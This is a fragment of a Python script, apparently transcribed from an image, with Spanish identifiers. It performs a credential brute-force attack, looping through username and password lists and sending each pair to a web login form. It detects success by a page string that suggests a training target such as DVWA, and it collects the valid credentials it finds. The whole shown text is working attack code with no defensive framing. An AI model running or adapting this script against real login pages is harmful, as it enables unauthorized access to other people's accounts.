 38 try:
39     for usuario in usuarios:
40         for contrasena in contrasenas:
41             intentos += 1
42
43             params = {
44                 "username": usuario,
45                 "password": contrasena,
46                 "Login": "Login"
47             }
48
49             try:
50                 respuesta = requests.get(url, params=params, headers=headers, timeout=5)
51
52                 if "Welcome to the password protected area" in respuesta.text:
53                     print(f" CREDENCIAL VÁLIDA: {usuario} / {contrasena}")
54                     credenciales_encontradas.append((usuario, contrasena))
55                 else:
56                     if intentos % 100 == 0:  # Mostrar progreso cada 100 intentos
57                         print(f" Progreso: {intentos}/{len(usuarios)*len(contrasenas)} intentos")
58
59             except requests.exceptions.Timeout:
60                 print(f" Timeout con {usuario}/{contrasena}")
61             except Exception as e:
62                 print(f" Error con {usuario}/{contrasena}: {e}")
63
64 except KeyboardInterrupt:
65     print("\n■Interrumpt")